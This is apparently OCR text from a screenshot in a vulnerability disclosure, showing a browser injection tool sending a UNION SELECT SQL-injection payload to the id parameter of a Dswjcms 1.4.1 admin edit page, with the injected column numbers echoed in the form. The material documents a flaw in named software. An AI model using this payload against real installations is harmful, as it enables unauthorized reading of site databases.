 Load URL
http://127.0.0.1/dswjcms-1.4.1/index.php/Dswjcms/basis/editonl?id=1 ) union select 1,2,3,4,5,6,7,8,9-- 1
Split URL
Execute
Enable Post data Enable Referrer
回到首
首页 / 线上银行 / 编辑
菜单
线下银行
网上银行
积分等级
轮播图片
友情链接
数据库备份
数据库优化
资源管理
合作者ID: 4
密钥: 5
收款账户: 6
介绍: 7
状态: 隐藏 显示
排序: 9
确认修改 取消
Powered by Dswjcms! 1.4.1
© 2003-2018 Tf Inc.
www.wooyun.org